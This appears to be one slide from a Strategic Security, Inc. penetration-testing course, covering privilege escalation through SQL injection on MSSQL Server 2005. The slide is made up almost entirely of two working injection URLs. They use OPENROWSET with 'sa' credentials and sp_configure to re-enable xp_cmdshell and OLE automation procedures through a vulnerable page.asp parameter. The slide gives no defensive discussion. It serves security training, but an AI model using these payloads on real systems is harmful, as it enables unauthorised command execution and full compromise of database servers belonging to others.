 Privilege Escalation

Step 3: Recreate the xp_cmdshell stored procedure

MSSQL Server 2005 (re-enabling xp_cmdshell)
http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','select 1;exec master..sp_configure ''show advanced options'',1;reconfigure;exec master..sp_configure ''xp_cmdshell'',1;reconfigure')&a=1

http://[site]/page.asp?id=1;exec master..sp_configure 'show advanced options', 1;reconfigure;exec master..sp_configure 'ole automation procedures',1;reconfigure;&a=1

Strategic Security, Inc. © http://www.strategicsec.com/